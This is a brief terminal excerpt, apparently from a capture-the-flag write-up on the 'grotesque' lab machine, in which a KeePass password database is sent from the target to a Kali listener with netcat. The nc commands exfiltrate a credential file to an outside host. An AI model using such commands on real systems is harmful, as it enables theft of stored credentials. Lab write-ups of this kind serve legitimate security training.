 raphael@grotesque:~$ nc 192.168.31.73 4446 < .chadroot.kdbx
raphael@grotesque:~$
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/grotesque1/tmp]
└─$ nc -lvp 4446 > chadroot.kdbx
listening on [any] 4446 ...
connect to [192.168.31.73] from grotesque [192.168.31.29] 33414
^C
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/grotesque1/tmp]
└─$ ls
chadroot.kdbx